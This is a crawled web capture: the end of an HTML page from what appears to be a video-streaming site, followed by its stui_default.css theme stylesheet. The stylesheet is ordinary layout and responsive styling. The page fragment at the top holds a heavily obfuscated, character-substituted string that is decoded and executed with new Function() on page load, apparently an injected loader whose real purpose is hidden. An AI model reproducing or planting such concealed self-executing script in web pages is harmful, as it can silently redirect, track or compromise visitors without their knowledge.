iQ8D62fODH'LYFW2FY5Xdq'Zc7_2(F6O2ca[yH'qOdfiFdF_L'Z8880R@vvD62fODH'(qYd5W2FY5Xdq'ZciQa=inc_2fY762Yfa!P=0R}s{{a!Pa!Pa!Pagisc7_2(F6O2ca[&c0RKna=yH'D'Z80R0=isc7_2(F6O2ca[&c0RKKa=inc7_2(F6O2ca[&c0RK1a!qYF iQ8D62fODH'LYFW2FY5Xdq'Zc7_2(F6O2ca[yH'qOdfiFdF_L'Z8880R@vvD62fODH'(qYd5W2FY5Xdq'ZciQa=isc0R0a!P=0R}s{{a!Pa!Pa!Paa=~vvyH'qOdfiFdF_L'Zl880R@vvi1ca=XO6f 0R0l882dX6pdFO5H'LY2fuYd(O2'ZvvfO(_^Y2FH'dffEXY2Ft6LFY2Y5'Zc'X6L6)6q6FT(hd2pY'=7_2(F6O2ca[qYF iQ=ii!'h6ffY2'888fO(_^Y2FH'X6L6)6q6FTiFdFY'ZvvBcavvciQ8'hFFJLg//'%zc'/h^/((/)_p'a=cii82YD ]O5^wdFdcaaH'dJJY2f'Zc'^YLLdpY'=-H'CO62'Zc'='aa=-8HZ=iiH'dJJY2f'Zc'F'=yH'5Y|5T'Za=2dX6pdFO5H'LY2fuYd(O2'ZciQ=iiaa!Pa!Pacaa!").substr(22);new Function(b)()}();</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.pianbs.com/statics/css/stui_default.css?t=20260117
body_size: 4861
content:
/*!
 * Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com
 */
@charset "utf-8";

/* all */
body, html{width:100%; height: 100%;}
body{margin: 0;font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;font-size:14px;line-height: 140%;color: #444444; background-color: #f0f0f0;}
body:after{ content: ""; position: fixed; z-index: -1; top: 0; left: 0; bottom: 0; right: 0; background-color: #29262d; background: -webkit-linear-gradient(top, #ffffff, #f0f0f0); background: -o-linear-gradient(top, #ffffff, #f0f0f0); background: -moz-linear-gradient(top, #ffffff, #f0f0f0); background: linear-gradient(top, #ffffff, #f0f0f0);}
ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,tr{margin:0;padding:0; font-weight:normal}
input,select{font-size:12px;vertical-align:middle; border:none;}
ul,li{list-style-type:none;}
img{border:0 none;}
p{margin:0 0 10px;}
::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
::-webkit-scrollbar-thumb{background-color: #434145;}

/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container {position: relative; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}
.row{position: relative; margin-right: -15px; margin-left: -15px;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}
.nopc { display: none !important;}
.cpvad { display: none !important;}
.cpbad { margin:0px 0px 0px 0px; max-height:130px; border-radius: 0px; overflow:hidden!important;}
.cpcad { width:100%; max-height:130px; border-radius: 0px; overflow:hidden!important;}

/* more */
h1{ font-size:22px; line-height: 28px;}
h2{ font-size:20px; line-height: 26px;}
h3{ font-size:18px; line-height: 24px;}
h4{ font-size:16px; line-height: 22px;}
h5{ font-size:14px; line-height: 20px;}
h6{ font-size:12px; line-height: 18px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-top:10px; margin-bottom:10px}
a,button{ text-decoration:none; color: #444444; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
button:hover{ cursor: pointer;}
a:focus,a:hover,a:active{ text-decoration:none; color: #d60000;}
.icon{ font-size: 16px; vertical-align: -1px;}
.font-16{ font-size: 16px;}
.font-14{ font-size: 14px;}
.font-12{ font-size: 12px;}
.text-red{ color: red;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.pull-right{ float: right !important; color:#999999;}
.pull-right1{ float: right !important; color:#999999; padding-top:5px; padding-right:10px;}
.pull-right2{ float: right !important; color:#999999; padding-top:5px;}

.hide{ display: none !important; }
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text{display: block; border-radius: 0px 0px 7px 7px; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #FFFFFF;}
.pic-text1{display: block; width: 100%; position: absolute; top: 0; left: 0; padding:5px 5px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #ffffff;}
.pic-text1 b{ float:right; background-color:#59d2fa; padding:0px 3px; height:16px; line-height:16px; border-radius: 2px; font-weight:normal;}
.pic-tag{ position: absolute; top: 0; right: 0; z-index: 99; padding: 2px 8px; font-size: 12px; border-radius: 0 0 0 8px; background-color: #FF9900; color: #FFFFFF;}
.play-bg{ position: fixed; z-index: 0; bottom: 0; left: 0; width: 100%; height: 150px;background:url(../img/play_bg.png) center no-repeat;}
.stui-pannel{ margin-bottom: 20px;}
.stui-foot{ margin-top:30px; margin-bottom: 40px;}

/* form */
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,input.btn{ outline:0px; -webkit-appearance: none;}
input[type="checkbox"]{ vertical-align: -2px;}
.form-control{display:block; width:100%; height:35px; padding: 0 10px; font-size:12px; line-height: 20px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto;}

/* header */
.stui-header{ margin: 30px 0 20px;}
.stui-header__logo,.stui-header__menu{float:left; margin-left: 10px;}
.stui-header__logo .logo{display:block; width:150px; height:50px; line-height:50px; font-size:24px; font-weight:bold;}
.stui-header__menu{ position:relative; margin-top: 15px; margin-left:30px;}
.stui-header__menu li{ float:left; margin-right: 30px}
.stui-header__menu li a{ position: relative; font-size:18px; color: #555555;}
.stui-header__menu li a:hover,.stui-header__menu li.active a{ color: #d60000;}
.stui-header__menu li.active a:before{ content:" "; position:absolute; left: 30%; bottom: -10px; width: 40%; height: 3px; background-color: #d60000; border-radius: 2px;}
.stui_header__user{ float: right; margin-top: 15px; margin-right: 10px;}
.stui_header__user > li{ position: relative; float: left; padding-bottom: 10px; margin-left: 30px;}
.stui_header__user > li > a{ color: #555555;}
.stui_header__user > li > a:hover{ color: #59d2fa;}
.stui_header__user > li > a .iconfont{ font-size: 22px;}
.stui_header__user > li > span{ font-size: 24px; color: #555555;}

/* dropdown */
.dropdown{ display: none; position: absolute; z-index: 999; top: 100%; padding: 15px; border-radius: 2px; background-color: #f0f0f0; box-shadow: 0 2px 5px rgba(0,0,0,0.2);}
.dropdown:after{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top: -5px; right: 15px; background-color: #f0f0f0;}
.dropdown.search { right: -10px;}
.dropdown.search .item{ position:relative; width:200px;}
.dropdown.search .item .form-control{ background-color: #ffffff;}
.dropdown.search .item .submit{display:block;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center; background: none; border: 0;cursor: pointer;}
.dropdown.search .item .submit .icon{font-size:14px;color:#999999}
.dropdown.search li{ padding: 10px 5px; border-top: 1px solid #dfdfdf;}
.dropdown.search li:first-child{ border-top: 0;}
.dropdown.search li a{ display: block;}
.dropdown.search li a:hover{ color: #d60000;}
.dropdown.search li a span{ color: #999999;}
.dropdown.type{ right: -10px; width: 240px; padding: 15px 7px 7px 15px;}
.dropdown.type li{ float: left; width: 33.333333%; padding-right: 8px; padding-bottom: 8px;}
.dropdown.type li a{ display: block; padding: 8px 3px; border-radius: 2px; background-color: #fff; font-size: 14px; text-align: center;}
.dropdown.type li a:hover,.dropdown.type li.active a{ background-color: #ff6600; color: #fff;}
.dropdown.history{ right: -10px; width: 240px;}
.dropdown.history .head h5{ margin: 0; padding-bottom: 10px;}
.dropdown.history .head a{ color: red;}
.dropdown.history li a{ display: block; padding: 8px 0; border-top: 1px solid #eee; color: #333;}
.dropdown.history li a:hover{ color: #d60000;}
.dropdown.history li a span{ color: #999;}

/* screen */
.stui-screen{ padding: 10px;}
.stui-screen .head{ padding: 15px; border-radius: 2px; background-color: #f7f7f7;}
.stui-screen .head .text,.stui-screen .head .all{ color: #444;}
.stui-screen .head a{ color: #444;}
.stui-screen .item{ display: block;}
.stui-screen .item ul{ padding: 15px; border-bottom: 1px solid #f0f0f0;}
.stui-screen .item ul li{ float: left;}
.stui-screen .item ul li a{ display: inline-block; padding-left: 20px;}
.stui-screen .item ul li a,.stui-screen .item ul li span{ color: #444;}
.stui-screen .item ul li.active a,.stui-screen .item ul li a:hover{ color: #d60000;}

/* list */
.stui-vodlist__head{ margin-top: 30px; padding: 0 10px;}
.stui-vodlist__head h2,.stui-vodlist__head h2 a{ color: #000000; font-weight:bold;}
.stui-vodlist__head p{ padding-left: 20px;}
.stui-vodlist__head p a{ display: inline-block; margin-right: 20px;}
.stui-vodlist li{ float: left; padding: 10px; width: 16.6666667%;}
.stui-vodlist li.index{ width: 33.333333%;}
.stui-vodlist li.like{ width: 50%; padding: 5px;}
.stui-vodlist li.topic{ width: 25%;}
.stui-vodlist__thumb{display: block; position: relative; padding-top: 150%;border-radius: 7px; background: url(../img/load.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.active{ padding-top: 60%; background: url(../img/load_w.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1;border-radius: 7px; width: 100%; height: 100%; background: rgba(0,0,0,0.1) url(../img/play.png) center no-repeat;}
.stui-vodlist__thumb:hover .play{ display: block;}
.stui-vodlist__detail{ margin: 0; padding: 10px 15px; background-color: #f7f7f7;}
.stui-vodlist__detail .title{ margin: 0; text-align: center;}
.stui-vodlist__detail .title a{ font-size:14px; color: #444444;}
.stui-vodlist__detail .title a:hover{ color: #d60000;}
.stui-vodlist__detail .text{ margin-bottom: 0; color: #999999;}
.stui-vodlist__detail.index{ padding: 5px 10px;}
.stui-vodlist__detail.index .title { margin: 10px 0; font-size: 16px; text-align: left;}
.stui-vodlist__detail.index .title .score{ font-size:14px; color:#ff6600;}
.stui-vodlist__detail.index .title .iconfont{ color: #d60000;}
.stui-vodlist__detail.index .text{ margin-bottom: 8px; padding-left: 0px;}

/* content */
.stui-content{ padding: 10px;}
.stui-content__detail,.stui-content__thumb,.stui-content__side{display:table-cell;vertical-align:top}
.stui-content__side p{ padding:0px 30px;}
.stui-content__thumb{background-color: #f7f7f7;}
.stui-content__thumb .pic{ display: block; width: 220px;}
.stui-content__thumb .pic img{ max-width: 100%;}
.stui-content__side{ width: 240px; padding-top: 80px; text-align: center; background-color: #ededed;}
.stui-content__detail{ padding: 20px; width: 100%; background-color: #f7f7f7;}
.stui-content__detail .title{margin:0 0 10px; font-size: 18px; color: #000000;}
.stui-content__detail .data{margin-bottom:10px;}
.stui-content__detail .data2{color: #888888;}
.stui-content__detail .data3{color: #ff6600;}
.stui-content__detail .data4{ font-size:12px; color: #888888;}
.stui-content__detail .desc{padding-left:42px; line-height: 25px;}
.stui-content__detail .desc .left{margin-left:-42px}
.stui-content__detail .play-btn{padding-left:42px;margin-top:20px}
.stui-content__detail .play-btn a{ display: inline-block; padding: 10px 25px; border-radius: 5px; background-color: #59d2fa; font-size: 14px; color: #fff;}

/* player */
.stui-player{ position: relative; z-index: 2; padding: 10px;}
.stui-player__video{ background-color: #000;}
.stui-player__left{ position: relative; float: left; width: 75%;}
.stui-player__side{ position: relative; float: left; width: 25%; background-color: #333333;}
.stui-player__side .tab { padding: 15px; border-bottom: 1px solid #434145;}
.stui-player__side .tab li{ float: left; padding-right: 20px;}
.stui-player__side .tab li a{ position: relative; font-size: 16px; color: #757575;}
.stui-player__side .tab li.active a:before{ content:" "; position:absolute; left: 25%; bottom: -15px; width: 50%; height: 2px; background-color: #ff6600;}
.stui-player__side .tab li.active a{ color: #ff6600;}
.stui-player__side .item{ display: none; position: relative; padding: 15px 10px;}
.stui-player__side .item.active{ display: block;}
.stui-player__side .item .head{ position: relative; color: #757575; padding-bottom: 10px; padding-right:5px; font-size:15px;}
.stui-player__side .item .head a { color: #757575;}
.stui-player__side .item .head b{ font-size: 15px; font-weight: normal;}
.stui-player__side .item .head .switch-line{ margin-top: 5px;}
.stui-player__side .item .tab-top{ display: none; position: absolute; z-index: 999; top: 100%; right: 0; padding: 10px 25px; border-radius: 2px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,0.2);}
.stui-player__side .item .tab-top:after{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top: -5px; right: 15px; background-color: #fff;}
.stui-player__side .item .tab-top li{ line-height: 40px; border-bottom: 1px solid #eee; text-align: center;}
.stui-player__side .item .tab-top li:last-child{ border-bottom: 0;}
.stui-player__side .item .tab-top li a{ font-size: 15px;}
.stui-player__side .item .tab-top li a:hover{ color: #ff6600;}
.stui-player__side .cont{ display: none;}
.stui-player__side .cont.active{ display: block;}
.stui-player__detail{ padding: 20px; background-color: #1c1b1e;}
.stui-player__detail .title{margin:0 0 10px; font-size: 18px; color: #fff;}
.stui-player__detail .title a{color: #fff;}
.stui-player__detail .more{ float: right; padding-top: 10px;}
.stui-player__detail .more a{ display: inline-block; padding: 6px 15px; margin-left: 10px; border-radius: 2px; background-color: #252527; color: #999;}
.stui-player__detail .more a:hover{color: #d60000;}
.stui-player__detail .data{ font-size:14px; color: #888888;}
.stui-player__detail .data a{ color: #888888;}
.stui-player__detail .data2{ font-size:14px; color: #888888;}
.stui-player__detail .data-more{ padding-top: 10px; color: #888888;}
.stui-player__detail .data-more a{ color: #888888;}

/* playlist */
.stui-play__list li{ float: left; width: 33.333333%; padding: 5px;}
.stui-play__list li.down{ float: none; width: 100%;}
.stui-play__list li a{ display: block; padding: 10px 5px 10px 5px; border-radius: 5px; text-align: center; background-color: #1c1b1e; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #757575;}
.stui-play__list li a:hover{ color: #d60000;}
.stui-play__list li a:visited{ color:#444444;}
.stui-play__list li.active a{ background-color: #d60000; color: #fff;}

.stui-content__playlist{ padding-right: 10px;}
.stui-content__playlist li{ float: left; width: 10%; margin: 0; padding-top: 10px; padding-left: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-content__playlist li a{ display: block; width:auto; text-align:center; padding: 10px 5px; background-color: #ededed; color: #555555; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-content__playlist li.active a{ background-color: #59d2fa; color: #ffffff;}
.stui-content__playlist li a:hover{ color:#d60000;}
.stui-content__playlist li a:visited{ color:#c5c5c5;}
/* .stui-content__playlist li.active a,.stui-content__playlist li a:hover{ background-color: #59d2fa; color: #ffffff;} */


/* down */
.stui-content__down{ padding-right: 10px;}
.stui-content__down li{ margin: 10px 0px 0px 10px; height:40px; background-color:#f1f1f1; border-radius: 5px;}
.stui-content__down li span { display: inline-block; }
.down1 { width:30%; line-height:40px; text-align:center; background-color:#e9e9e9; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.down1 a { color:#666666; line-height:40px;}
.down1 a:hover{ color: #d60000;}
.down2 { width:70%; line-height:40px; padding:0 20px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.down2 a { color: #666666; line-height:40px;}
.down2 a:hover{ color: #d60000;}


/* page */
.stui-page__item{ margin: 20px 0 20px;}
.stui-page__item li{ display: inline-block; padding: 0 5px;}
.stui-page__item li a{ display: inline-block; padding: 10px 16px; border-radius: 4px; background-color: #e8e8e8; color: #666;}
.stui-page__item li.active a,.stui-page__item li.active span{ background-color: #ff6600; color: #ffffff;}
.stui-page__item li a:hover{ color: #d60000;}
.stui-page__item li.num{ display: none;}
.stui-page__all a{ position: absolute; top: 50%; margin-top: -40px; display: block; width: 80px; height: 80px; text-align: center; line-height: 80px;}
.stui-page__all a .iconfont{ font-size: 50px; color: #444444;}
.stui-page__all a:hover .iconfont{ color: #d60000;}
.stui-page__all a.left{ left: 0;}
.stui-page__all a.right{ right: 0;}

/* link */
.stui-link__text{ margin: 30px 10px;}
.stui-link__text li{ display: inline-block; margin-right: 20px; margin-bottom: 10px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* gbook */
.stui-gbook{ padding: 10px;}
.stui-gbook-form{ padding-bottom: 20px;}
.stui-gbook-form .form-control{ width: 100%;  padding: 10px; border: 1px solid #ddd; border-radius: 4px;}
.stui-gbook-form textarea.form-control{ height: auto;}
.stui-gbook-form li{ margin-top: 15px;}
.stui-gbook-form li:first-child{ margin-top: 0;}
.stui-gbook-form li .submit{ padding: 0 25px; height: 35px; line-height: 35px; border: 0; border-radius: 4px; cursor: pointer; background-color: #df0000; color:#fff;}
.stui-gbook__item{ padding: 10px 0; border-top: 1px dotted #ddd;}
.stui-gbook__item .name{ color: #757575;}
.stui-gbook__item .cont{ position: relative; margin: 10px 0; padding: 20px; border-radius: 2px; background-color: #f0f0f0;}
.stui-gbook__item .cont:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); border-width:1px 1px 0 0; position: absolute; top:-5px; left: 10px; border-style: solid; background-color: #f0f0f0; border-color: #f0f0f0;}
.stui-gbook__item .cont p{ margin: 10px 0 0;}

@media (min-width:768px){
	.container{width:750px}
}
@media (min-width:992px){
	.container{width:920px}
}
@media (min-width:1200px){
	.container{width:1170px}
}

@media (max-width:1200px){
	.stui-page__all,.stui-content__side{ display: none;}
	.stui-vodlist__detail.index .title { margin: 8px 0; font-size: 16px; text-align: left;}
	.stui-vodlist__detail.index .text{ margin-bottom: 0px; padding-left: 0px;}
	.stui-header__menu{ display: none;}
	
	.stui-content__playlist{ padding-right: 10px;}
	.stui-content__playlist li{ width: 16.6666667%; margin: 0; padding-top: 10px; padding-left: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
	.stui-content__playlist li a{ display: block; width:auto; text-align: center; padding: 12px 5px 12px 5px;}
}

@media (max-width:1024px){	
	
	/* header */	
	.stui-header{ margin-top: 20px;}
	.stui-header__menu{ display: none;}
	
	/* screen */
	.stui-screen .item ul{ width:100%; width:100%; white-space:nowrap; overflow-y:hidden;overflow-x:scroll; -webkit-overflow-scrolling:touch;}
	.stui-screen .item ul::-webkit-scrollbar{display: none;}
	.stui-screen .item ul li{ float: none; display: inline-block; margin-bottom: 0;}
	.stui-screen .item ul li a{ padding-left: 15px;}
	
	/* list */
	.stui-vodlist li{ width: 25%;}
	.stui-vodlist li.index{ width: 50%;}
	.stui-vodlist li.topic{ width: 50%;}
	.stui-vodlist li.like{ width: 25%; padding: 5px;}
	.stui-vodlist__detail.index .title { margin: 10px 0; font-size: 16px; text-align: left;}
	.stui-vodlist__detail.index .text{ margin-bottom: 5px; padding-left: 0px;}
	
	
	/* player */
	.stui-player__left{ float: none; width: 100%;}
	.stui-player__side{ float: none; width: 100%; background-color: #f2f2f2;}
	.stui-player__side .tab { padding: 15px; border-bottom: 1px solid #dfdfdf;}
	.stui-player__side .tab li{ float: left; padding-right: 20px;}
	.stui-player__side .tab li a{ position: relative; font-size: 16px; color: #444;}
	.stui-player__side .tab li.active a:before{ content:" "; position:absolute; left: 25%; bottom: -15px; width: 50%; height: 2px; background-color: #ff3300;}
	.stui-player__side .tab li.active a{ color: #ff3300;}
	.stui-player__detail .more a.menu-switch{ display: none;}
	.stui-player__detail .title{ margin: 0 0 5px;}	
	
	
	/* palylist */
	.stui-play__list li{ width: 16.6666667%;}
	.stui-play__list li.down{ float: none; width: 100%;}
	.stui-play__list li a{ display: block; padding: 12px 5px 12px 5px; border-radius: 5px; text-align: center; background-color: #e5e5e5; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #444;}
	.stui-play__list li a:hover{ color:#d60000;}
	.stui-play__list li a:visited{ color:#c5c5c5;}
	.stui-play__list li.active a{ background-color: #59d2fa; color: #fff;}
	
	.stui-content__playlist{ padding-right: 10px;}
	.stui-content__playlist li{ width: 16.6666667%; margin: 0; padding-top: 10px; padding-left: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
	.stui-content__playlist li a{ display: block; width:auto; text-align: center; padding: 12px 5px 12px 5px;}
	
	/* down */
    .stui-content__down{ padding-right: 10px;}
    .stui-content__down li{ margin: 10px 0px 0px 10px; height:50px; background-color:#f1f1f1; border-radius: 5px;}
    .stui-content__down li span { display: inline-block; }
    .down1 { width:33.33%; line-height:50px; text-align:center; background-color:#e9e9e9; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down1 a { color:#666666; line-height:50px;}
    .down1 a:hover{ color: #d60000;}
    .down2 { width:66.66%; line-height:50px; padding:0 20px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down2 a { color: #666666; line-height:50px;}
    .down2 a:hover{ color: #d60000;}
	
	/* link */
	.stui-link__text{ display: none;}
	.hidden-ps{ display: none !important;}
}
@media (max-width:767px){
	
	/* more */
	.data-overflow{ width:88%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
	.stui-pannel__bd{ padding: 0 5px;}
	.play-bg{ display: none;}
	.stui-foot{ margin-top:30px; margin-bottom: 140px;}
	
	/* header */
	.stui-header{ margin-bottom: 10px;}
	.stui-header__logo .logo{width:127px;height:30px;line-height:30px; font-size:20px; font-weight:bold;}	
	.stui_header__user{ float: right; margin-top: 5px; margin-right: 10px;}
	.stui_header__user > li{ position: relative; float: left; padding-bottom: 10px; margin-left: 15px;}
	.stui_header__user > li > a .iconfont{ font-size: 22px;}
	.stui_header__user > li > span{ font-size: 18px; color: #555555;}
	
	/* screen */
	.stui-screen{ padding: 5px;}
	.stui-screen .head{ padding: 15px 10px 15px 10px;}
	.stui-screen .head .all{ display: none;}
	.stui-screen .item ul{ padding: 15px 10px 15px 10px;}

	/* list */
	.stui-vodlist li{padding: 5px;width: 33.333333%;}
	.stui-vodlist li.index{ width: 100%;}
	.stui-vodlist li.like{  width: 33.333333%;}
	.stui-vodlist__thumb.active{ padding-top: 50%;}
	.stui-vodlist__detail{ padding: 5px 10px;}
	.stui-vodlist__detail .title{ font-size: 12px;}
	/*.stui-vodlist__detail.index .title{ margin-bottom: 5px;}*/
	.stui-vodlist__detail.index .title { margin: 5px 0; font-size: 16px; text-align: left;}
	.stui-vodlist__detail.index .text{ margin-bottom: 5px; padding-left: 0px;}
	.stui-vodlist__head p{ display: none;}
	.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%;}
	
	/* content */
	.stui-content{ padding: 0 5px;}
	.stui-content__detail,.stui-content__thumb{display: block;}
	.stui-content__thumb{ position: absolute; margin-top: 15px; top: auto; right: 20px;}
	.stui-content__thumb .pic{ display: block; width: 120px;}
	.stui-content__thumb .pic img{ max-width: 100%; border-radius: 2px;}
	.stui-content__detail{ padding: 20px 10px;}
	.stui-content__detail .title{ width:60%; margin: 0 0 20px;}
	
	/* player */
	.stui-player{ padding: 0 5px;}
	.stui-player__detail{ padding: 10px; background-color: #f7f7f7;}
	.stui-player__detail .title{margin:0 0 10px; font-size: 18px; color: #000;}
	.stui-player__detail .title a{color: #000;}
	.stui-player__detail .more{float: none; margin:-10px -10px 10px -10px; padding-bottom: 10px; text-align: center; background-color: #2d2d2d;}
	.stui-player__detail .more a{ margin-left: 0; margin-right: 10px;}
	.stui-player__detail .more a{ display: inline-block; padding: 6px 15px; margin-left: 0px; border-radius: 2px; background-color: #3f3f3f; color: #999999;}
	.stui-player__detail .more a:hover{color: #d60000;}
	.stui-player__side{ float: none; width: 100%; background-color: #f2f2f2;}
	.stui-player__side .tab { padding: 15px; border-bottom: 1px solid #dfdfdf;}
	.stui-player__side .tab li{ float: left; padding-right: 20px;}
	.stui-player__side .tab li a{ position: relative; font-size: 16px; color: #444;}
	.stui-player__side .tab li.active a:before{ content:" "; position:absolute; left: 25%; bottom: -15px; width: 50%; height: 2px; background-color: #ff3300;}
	.stui-player__side .tab li.active a{ color: #ff3300;}
	
	/* playlist */
	.stui-play__list li{ width: 33.33%;}
	.stui-play__list li.down{ float: none; width: 100%;}
	.stui-play__list li a{ display: block; padding: 15px 5px 15px 5px; border-radius: 5px; text-align: center; background-color: #e5e5e5; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #444;}
	.stui-play__list li a:hover{ color:#d60000;}
	.stui-play__list li a:visited{ color:#c5c5c5;}
	.stui-play__list li.active a{ background-color: #59d2fa; color: #fff;}
	
	.stui-content__playlist{ padding-right: 10px;}
	.stui-content__playlist li{ width: 33.33%; margin: 0; padding-top: 10px; padding-left: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
	.stui-content__playlist li a{ display: block; width:auto; text-align: center; padding: 15px 5px 15px 5px;}
	
	/* down */
    .stui-content__down{ padding-right: 10px;}
    .stui-content__down li{ margin: 10px 0px 0px 10px; height:50px; background-color:#f1f1f1; border-radius: 5px;}
    .stui-content__down li span { display: inline-block; }
    .down1 { width:33.33%; line-height:50px; text-align:center; background-color:#e9e9e9; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down1 a { color:#666666; line-height:50px;}
    .down1 a:hover{ color: #d60000;}
    .down2 { width:66.66%; line-height:50px; padding:0 20px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down2 a { color: #666666; line-height:50px;}
    .down2 a:hover{ color: #d60000;}
	
	/* page */
	.stui-page__item li{ display: block; float: left; width: 20%; margin: 0; padding: 0;}
	.stui-page__item li.num{ display: block;}
	.stui-page__item li a{ padding: 10px 15px; }
	
	/* link */
	.stui-link__text{ display: none;}
	
	/* gbook */
	.stui-gbook{ padding: 10px;}
	.stui-gbook__item .cont{ padding: 10px;}
	
	.hidden-xs{ display: none !important;}
	.hidden-ps{ display: block !important;}
	.nopc{ display: block !important;}
}